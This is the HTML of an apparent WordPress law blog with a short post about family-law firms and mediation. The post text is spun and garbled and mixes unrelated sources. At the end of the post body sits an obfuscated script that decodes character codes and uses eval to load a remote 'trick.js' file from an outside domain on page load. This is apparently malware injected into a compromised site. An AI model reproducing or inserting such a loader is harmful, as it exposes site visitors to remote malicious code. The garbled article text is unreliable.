	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-333" class="post-333 post type-post status-publish format-standard hentry category-family-law tag-family tag-mediation tag-pospiech no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Pospiech Family Law &#038; Mediation</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/pospiech-family-law-mediation.html" rel="bookmark"><time class="entry-date published" datetime="2020-07-29T12:35:07+07:00">29/07/2020</time><time class="updated" datetime="2020-04-09T13:03:53+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-practice/family-law" rel="category tag">Family Law</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg" width="251px" alt="family law">Kaitlin Kober started her career working at a boutique household regulation agency. Pinellas Family Lawyer helps moms and dads resolve disputes and navigate the courtroom system throughout the divorce course of. One other area of family law pertains to child custody and assist. When disputes arise between single mother and father or after a divorce is closing, a family regulation lawyer will assist with creating, modifying, or imposing parenting plans as well as different family law matters.</p>
<p>Our attorneys have a long time of expertise serving to people and families with complicated family law and property planning matters all through Silicon Valley. We&#8217;re aware of the stress involved in any authorized dispute but most significantly in issues regarding the household.</p>
<p>The following chapters cope with the subjects of the marriage of non-Muslims and their status in Islamic legislation; breastfeeding (raá¸Ä) and its rulings; adoption in Islam and its relevance to up to date Muslims; divorce, its mechanism and related rulings; custody, upkeep and alimony.</p>
<p>Heritage Family Law is one of the best at what they do and I&#8217;d trust no one else with the way forward for myself and my kids. Pinellas Family Lawyer, PLLC also handles private damage, invasion of privateness, shopper protection, and common civil litigation on behalf of you or your corporation.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/divorce-family-legislation-lawyer-clearwater-fl-pinellas-family-lawyer.html" rel="prev"><span>Previous article</span> Divorce &#038; Family Legislation Lawyer Clearwater, FL Pinellas Family Lawyer</a></div><div class="nav-next"><a href="https://www.law-blogs.org/womens-rights-and-household-law-in-the-middle-east-and-north-africa-arab-gulf-states.html" rel="next"><span>Next article</span> Women&#8217;s Rights And Household Law In The Middle East And North Africa Arab Gulf States</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-practice/family-law" rel="category tag">Family Law</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/family" rel="tag">family</a>, <a href="https://www.law-blogs.org/tag/mediation" rel="tag">mediation</a>, <a href="https://www.law-blogs.org/tag/pospiech" rel="tag">pospiech</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
